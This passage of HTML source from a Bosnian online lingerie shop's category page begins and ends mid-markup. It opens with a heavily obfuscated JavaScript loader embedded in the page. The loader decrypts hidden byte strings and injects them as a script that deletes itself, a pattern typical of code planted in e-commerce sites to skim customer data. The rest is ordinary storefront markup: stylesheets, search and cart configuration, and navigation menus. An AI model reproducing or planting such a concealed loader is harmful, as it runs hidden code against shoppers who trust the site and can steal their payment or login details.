.6k.2h.1p.6l.2k.t.60.2c.2u.33.42.g.13.56.3.3j.5j.3j.1p.4i.p.4e.6c.4j.1n.3y.6b.6b.4u.57.4s.29.a.3b.15.2r.4j.38.l.16.4q.1p.3h.g.11.j.4n.47.52.2a.17.2o.9.a.h.2f.4x.3i.43.3c.2z.38.4y.p.4i.29.b.19.6n.39.2z.4p.73.4e.3q.37.1r.3w.4p.0.6h.1b.u.1m.r.2j.1g.4n.2d.65.28.3n.3b.3d.28.67.5u.2d.s.6h.2m.g.48.0.3m.2n.6c.2a.2j.11.4p.4b.46.31.33.5i.11.1c.f.3y.55.3v.c.4r.3d.6n.5k.1n.c.17.y.67.4z.f.k.7.3q.27.2d.3l.n.']['join']('')][0x0]],[['nYLaDubcoIoXZxnY','iTqOuwJmnKwbtLwk']['join'](''),'ZSSGDZIKjEGcCzTU'+'CoVSsIFlqzTUjuQg','ucZEKohmiIpDwVsJ',[['3z.l.5f.72.4m.3r.5y.2q.1n.6s.p.3c.73.6b.22.56.2d.1v.5m.3q.10.1v.2p.5n.4u.2w.2x.3s.s.57.5c.5l.u.72.3h.4v.4j.5y.3q.5f.i.6f.6p.2u.d.5v.40.21.1u.4z.1r.1c.n.58.29.4u.e.5r.5d.4y.1x.5c.3k.42.4l.b.1r.60.6s.4f.3q.3z.4j.6u.17.47.3i.v.4d.6e.p.f.6h.4r.6g.3j.1v.3j.f.f.9.21.6i.51.16.1j.2c.32.4q.5l.1j.4i.66.3f.2h.4h.17.43.6e.1x.2h.5p.16.49.2b.4c.31.2u.6i.4o.5b.26.69.4a.2q.3q.4q.1h.17.4z.6a.6i.4i.4j.1r.2u.73.2b.r.47.3n.6b.1.3e.66.3i.2f.6n.5k.55.4y.7.5.72.2z.4z.6g.3f.1w.44.k.25.5x.3v.6f.54.64.1t.6o.36.3f.6d.3.6j.s.50.2s.3l.6h.3m.59.4y.56.5m.5u.5v.41.4c.2w.3k.j.x.6p.4n.5j.46.14.3n.','3b.3x.5r.58.3f.3d.2o.28.2e.52.60.z.5q.27.58.29.2j.j.z.5u.6b.0.1i.6m.3t.27.5e.2j.1f.63.3x.m.52.48.e.38.6r.11.3m.l.6e.2z.2u.3c.r.34.2x.5g.1f.3j.6.2j.6z.53.3r.3h.1x.6l.4n.6t.42.72.3q.49.3q.3t.4l.7.57.6h.4l.2k.4d.2v.19.1l.6i.11.19.2d.4w.5v.6n.68.37.15.6k.3m.6g.1t.3s.m.5h.71.4h.3o.5y.2t.1m.4h.3v.5n.1q.1f.6r.h.5f.57.3g.1y.12.45.4w.3y.6k.6n.9.c.1v.2o.53.2h.4r.71.2n.3u.3y.3z.52.20.2i.6u.j.69.4n.4v.1j.5t.6k.13.6h.43.54.46.4w.3g.52.66.3t.5q.4c.5c.6y.1r.46.c.47.3z.6n.11.5y.4r.2h.57.5n.3p.3b.45.68.5p.q.4b.6l.38.42.20.2j.36.6k.3z.6z.2d.2y.4z.6n.1p.6p.5t.1h.3w.2z.3p.6k.3i.1j.3.']['join']('')][0x0]]],function(_0x13bc50){function _0x77808e(_0x19e6c4){let _0x443732=0x0;return new Promise(function _0x656f21(_0x564c5d,_0x459f00){const _0x19c711=document;const _0x2081ea=_0x19c711['head']||_0x19c711['documentElement'];const _0x25a1fa=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x19c711,'scr'+'ipt');const _0x50fe79=HTMLElement['prototype'];_0x50fe79['appe'+'ndCh'+'ild']['call'](_0x2081ea,_0x25a1fa);if(!_0x443732++){_0x50fe79['setAttribute']['call'](_0x25a1fa,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x19e6c4],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x25a1fa['onerror']=_0x57ad4f(function(){_0x656f21(_0x564c5d,_0x459f00);});}else{_0x25a1fa['innerHTML']=_0x19e6c4;_0x25a1fa['onerror']=_0x57ad4f(_0x459f00);}_0x25a1fa['onload']=_0x57ad4f(_0x564c5d);function _0x57ad4f(_0x4b8dd5){return function(){_0x443732<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x25a1fa['src']);_0x50fe79['removeChild']['call'](_0x2081ea,_0x25a1fa);_0x4b8dd5(_0x443732);};}});};const _0x14b83a='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x14b83a]=_0x77808e;_0x13bc50['map'](function([_0x26dc9f,_0x118277,_0x59bbbd,_0x57809c]){try{_0x57809c=_0x57809c['split']('.');const _0x4d3381=_0x57809c['length']-0x1;const _0x1bc571=new Uint8Array(_0x4d3381);for(let _0x2f3627=0x0;_0x2f3627<_0x4d3381;_0x2f3627++){let _0x722968=parseInt(_0x57809c[_0x2f3627],0x24);_0x722968^=_0x26dc9f['charCodeAt'](_0x2f3627%_0x26dc9f['length']);_0x722968=(_0x722968>>0x3|_0x722968<<0x5)&0xff;_0x722968=(_0x722968-_0x2f3627*_0x59bbbd['charCodeAt'](_0x2f3627%_0x59bbbd['length'])+0x100)%0x100;_0x722968^=_0x118277['charCodeAt'](_0x2f3627%_0x118277['length']);_0x1bc571[_0x2f3627]=_0x722968;}_0x77808e('('+new(function(){return TextDecoder;}())()['decode'](_0x1bc571)+')('+JSON['stringify']([_0x14b83a])+'[0])');}catch(_0x539b62){}});}));}());function _0x4e2b(){const _0x5828e3=['6740XJjOKd','2442rswyXo','768501jQAPaB','4280IOouHy','64566gPAFZq','5567008WFMFnf','2257624HkxZsA','2RzPSUW','5208924Zovqqs','471277DDOvOF'];_0x4e2b=function(){return _0x5828e3;};return _0x4e2b();}</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/header/type6.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                            } else {
                                            }
                                    }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                    }
            }
        }
    });
});
</script>

<script>
    
    window.algoliaConfig = {"instant":{"enabled":false,"selector":".columns","isAddToCartEnabled":true,"addToCartParams":{"action":"https:\/\/rublje.ba\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl\/","formKey":"b8L81CVXIx0lSO1g"}},"autocomplete":{"enabled":true,"selector":"#search","sections":[],"nbOfProductsSuggestions":"6","nbOfCategoriesSuggestions":"2","nbOfQueriesSuggestions":"0","isDebugEnabled":false},"extensionVersion":"1.4.0","applicationId":"VGPOEUXH0R","indexName":"rublje.ba_default","apiKey":"MjlhMjE1MDk4ODQ2ODNmMDhkODNiMWE1M2M2ZDA0N2Y0MDc3NzgzMDYwMmQ1MTEyYTRmYTBiZTdmZjYxNmM5MnRhZ0ZpbHRlcnM9","facets":[{"attribute":"price","type":"slider","label":"Price"},{"attribute":"categories","type":"conjunctive","label":"Categories"},{"attribute":"color","type":"disjunctive","label":"Colors"}],"areCategoriesInFacets":false,"hitsPerPage":9,"sortingIndices":[{"attribute":"price","sort":"asc","sortLabel":"Lowest price","name":"rublje.ba_default_products_price_default_asc","label":"Lowest price","ranking":["asc(price.BAM.default)","typo","geo","words","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"desc","sortLabel":"Highest price","name":"rublje.ba_default_products_price_default_desc","label":"Highest price","ranking":["desc(price.BAM.default)","typo","geo","words","proximity","attribute","exact","custom"]},{"attribute":"created_at","sort":"desc","sortLabel":"Newest first","name":"rublje.ba_default_products_created_at_desc","label":"Newest first","ranking":["desc(created_at)","typo","geo","words","proximity","attribute","exact","custom"]}],"isSearchPage":false,"isCategoryPage":false,"removeBranding":false,"priceKey":".BAM.default","currencyCode":"BAM","currencySymbol":"KM","maxValuesPerFacet":10,"autofocus":true,"request":{"query":"","refinementKey":"","refinementValue":"","path":"","level":""},"showCatsNotIncludedInNavigation":"1","showSuggestionsOnNoResultsPage":"1","baseUrl":"https:\/\/rublje.ba","popularQueries":[],"urls":{"logo":"https:\/\/rublje.ba\/pub\/static\/frontend\/Leftor\/porto\/bs_Latn_BA\/Algolia_AlgoliaSearch\/images\/search-by-algolia.svg"},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"translations":{"to":"to","or":"ili","go":"Idi","popularQueries":"You can try one of the popular search queries","seeAll":"Pogledaj sve proizvode","allDepartments":"Sva odjeljenja","seeIn":"Pogledaj proizvode u","orIn":"ili u","noProducts":"Nema tra\u017eenih proizvoda","noResults":"Nema rezultata","refine":"Refine","selectedFilters":"Selected Filters","clearAll":"Clear all","previousPage":"Prethodna stranica","nextPage":"Naredna stranica","searchFor":"Search for products","relevance":"Relevantnost","categories":"Kategorije","products":"Produkti","searchBy":"Search by"}};
</script>

<!--[if lte IE 9]>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        algoliaBundle.$(function () {
            window.algoliaConfig.autofocus = false;
        });
    });
</script>
<![endif]-->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-donje-rublje-donji-ves-potkosulje category-potkosulje  catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'b21b3c9c286c450939cbb3b224ac1199bafdfdfa') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'b21b3c9c286c450939cbb3b224ac1199bafdfdfa'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".rublje.ba",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":null,"accountId":"UA-8155573-31"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script type="text/x-magento-init">
    {
        "*": {
            "trackingCode": {
                "isEnabled": ""
            }
        }
    }
</script>

<div class="page-wrapper"><header class="page-header type6 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
                        
            <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Dobrodošao, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Dobrodo&#x0161;li"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Uporedite produkte"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Uporedi        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link" data-label="ili">
    <a href="https://rublje.ba/customer/account/login/">
        Prijava (Log In)    </a>
</li>
<li><a href="https://rublje.ba/customer/account/create/" >Napravi profil</a></li></ul>        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://rublje.ba/" title="Rublje.ba: prodaja ženskog rublja">
        <img src="https://rublje.ba/pub/media/logo/websites/1/rublje_logo_color.svg"
             alt="Rublje.ba: prodaja ženskog rublja"
             width="160"             height="80"        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://rublje.ba/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja Korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/rublje.ba\/checkout\/cart\/","checkoutUrl":"https:\/\/rublje.ba\/checkout\/","updateItemQtyUrl":"https:\/\/rublje.ba\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/rublje.ba\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/rublje.ba\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/rublje.ba\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/rublje.ba\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/rublje.ba\/pub\/media\/captcha\/base\/a96d96145b8405dba3ed7e85d68a5e31.png","refreshUrl":"https:\/\/rublje.ba\/captcha\/refresh\/","isRequired":true}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-1.gif"
        }
    }
    </script>
</div>


        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Traži</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://rublje.ba/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Traži</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://rublje.ba/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://rublje.ba/catalogsearch/advanced/" data-action="advanced-search">
        Napredna pretraga    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Traži"
                        class="action search">
                    <span>Traži</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="custom-block"><em class="porto-icon-phone" style="margin-right: 5px;"></em><span  style="line-height:20px">+387 35 643 448 <span >| </span>062 034 844</span><span class="split"></span><a href="https://rublje.ba/contact" title="Sve naše kontakt informacije: telefon, fax, email, skype">Kontakt</a></div>            <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Meni</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="/" class="level-top" title="Početna stranica"><span>Početna</span></a>
    </li>
<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje" class="level-top"><span>Donje rublje</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/donji-ves"><span>Donji veš</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/carape"><span>Čarape</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/halteri"><span>Halteri</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/gracice"><span>Gaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/grudnjaci"><span>Grudnjaci</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/korzeti"><span>Korzeti</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje"><span>Potkošulje</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/kompleti"><span>Kompleti</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/kompleti/grudnjak-gacice"><span>Grudnjak + Gaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/kompleti/visedijelni"><span>Višedijelni kompleti</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/spavacice"><span>Spavaćice</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/kratke-spavacice"><span>Kratke spavaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/srednje-spavacice"><span>Srednje spavaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/dugacke-spavacice"><span>Dugačke spavaćice</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/zena.jpg" alt="Donje rublje" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/sexy-rublje" class="level-top"><span>Sexy rublje</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot"><span>Sexy rublje</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/mrezasto-rublje"><span>Mrežasto rublje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/sexy-haljine"><span>Sexy haljine</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/poluprovidno-rublje"><span>Poluprovidno rublje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/cipkasto2.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi" class="level-top"><span>Kostimi</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi/zenski-kostimi"><span>Ženski kostimi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/sexy-kostimi"><span>Sexy kostimi</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/sexy-mini-kostimi"><span>Sexy mini kostimi</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/uniforme-tematski-kostimi"><span>Uniforme i tematski kostimi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi/dodaci"><span>Dodaci</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/dodaci/maske-za-oci"><span>Maske za oči</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/kapetanica.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/darque" class="level-top"><span>Darque</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/darque/dodatna-oprema"><span>Dodatna oprema</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/povez-za-oci-dark"><span>Povez za oči</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/lisice-i-vezivanje-dark"><span>Lisice i vezivanje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/skakljivljenje"><span>Škakljivljenje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/koza.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci" class="level-top"><span>Dodaci</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci/modni-dodaci"><span>Modni dodaci</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/suknjice"><span>Suknjice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/podvezice"><span>Podvezice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/rukavice"><span>Rukavice</span></a></li><li class="ui-menu-item level2 "><a 